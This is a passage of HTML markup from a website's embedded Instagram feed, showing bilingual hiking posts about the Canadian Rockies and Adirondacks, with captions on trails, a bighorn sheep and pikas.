#hikealbertamountains #hiker" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18028685452417273" data-date="1666893666">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkOflEuN2jS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&#038;oe=636A81C8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;}">
			<span class="sbi-screenreader">( 🇫🇷 ⬇️ )Did you see any wildlife recently in the </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="( 🇫🇷 ⬇️ )Did you see any wildlife recently in the Canadian Rockies?  We were lucky to see a bighorn sheep on our last hike. 😍

Did you know?  It&#039;s named after its large horns that can weigh up to 14 kg (30 lb). 😱

Avez-vous vu des animaux sauvages récemment dans les Rocheuses canadiennes ?  Nous avons eu la chance de voir un mouflon d&#039;Amérique lors de notre dernière randonnée. 😍

Le saviez-vous ?  Il est nommé pour ses grandes cornes qui peuvent peser jusqu&#039;à 14 kg (30 lb). 😱" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17935731005334946" data-date="1666638032">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkG4Aayv6Wy/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=YDqKDcZ5WtMAX8xIahf&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&#038;oe=636A4DDC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;}">
			<span class="sbi-screenreader">Do you know Turtle Mountain in Crowsnest Pass? Def</span>
									<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you know Turtle Mountain in Crowsnest Pass? Definitely a hike to add to your bucket list next summer. 
🥾 7,5 km
📈 940m D+ 
⏱️ 4 hours 
🧗  Easy scrambling 

👉 Check on our Youtube channel and our website to find the details." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17893444493685137" data-date="1666370991">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Cj-6oAmIzMh/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=4Cvckf38yqQAX9B9T4J&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&#038;oe=6369BE34"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;}">
			<span class="sbi-screenreader">Who likes to walk on the ridge? ⛰️
📍 Turtle Mounta</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who likes to walk on the ridge? ⛰️
📍 Turtle Mountain, Crowsnest Pass, Southern Alberta 

📽 Full video on YouTube 
💻 More information about the hike on our website" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17963358253876293" data-date="1666111576">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cj3L3A1Nbno/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&#038;oe=6369B26E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;}">
			<span class="sbi-screenreader">Rate this view from 1 to 10 👀
📍Porcupine Ridge in </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rate this view from 1 to 10 👀
📍Porcupine Ridge in Kananaskis 
10.6 km - 4 hours - 750 m elevation gain - Easy scrambling

Check on our Youtube channel and our website to find a trail." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17939395199283291" data-date="1665762319">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjsxrzXI9ps/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=h0LksW8lP9gAX_bavvd&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&#038;oe=63694373"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;}">
			<span class="sbi-screenreader">⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 k</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 km
Durée : 4 heures 
Dénivelé : 750 mètres 
Type : Scrambling facile 

🧑‍💻 Lien en bio de l&#039;article et la vidéo entière. 

🇨🇦 Link in the bio of the full video and the article.

#decathloncanada #scramblinginthecanadianrockies" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17924884838594087" data-date="1665504190">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjlFV-aI-ET/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=tPpQrb_5ZkYAX905P80&#038;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&#038;oe=636A2EB4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;}">
			<span class="sbi-screenreader">Hopkins Mountains in Fall 🍂
Video available in You</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hopkins Mountains in Fall 🍂
Video available in YouTube !

#VisitAdks #Adirondacks" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17902112261607639" data-date="1665437921">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CjjG-xetoWJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=I_2HfoUCnm4AX-B7IZa&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&#038;oe=636A392F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;}">
			<span class="sbi-screenreader">Did you know? 
I am closely related to rabbits and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Did you know? 
I am closely related to rabbits and hares. 
I live in the mountains of North America and Asia at altitudes of up to 6,000m. 
I don&#039;t hibernate and if temperatures reach above 25.5°C I could die 😥

I am a Pika and without protection and help, American pikas could be the first species to go extinct due to climate change. 

----
Qui suis-je ? 
Je suis de la famille des lapins et des lièvres. 
Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
